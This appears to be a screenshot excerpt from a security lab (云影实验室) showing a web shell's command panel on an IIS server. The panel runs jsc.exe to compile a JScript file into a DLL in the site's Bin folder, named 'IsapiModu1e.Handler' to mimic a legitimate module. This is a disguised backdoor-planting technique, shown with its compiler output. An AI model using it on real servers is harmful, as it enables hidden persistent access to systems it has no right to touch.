 命令提示符
路径：
C:\Windows\System32\cmd.exe
选项：
========================参数选项========================
命令：
C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe /t:library  -out:C:\inetpub\wwwroot\Bin\IsapiModu1e.Handler.dll C:\inetpub\wwwroot\IsapiModu1e.Handler.js
操作：
提交
结果：
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\System32> C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe /t:library  -out:C:\inetpub\wwwroot\Bin\IsapiModu1e.Handler.dll C:\inetpub\wwwroot\IsapiModu1e.Handler.js
Microsoft (R) JScript Compiler version 14.00.2053
for Microsoft (R) .NET Framework version 4.0.30319
Copyright (C) Microsoft Corporation. All rights reserved.
云影实验室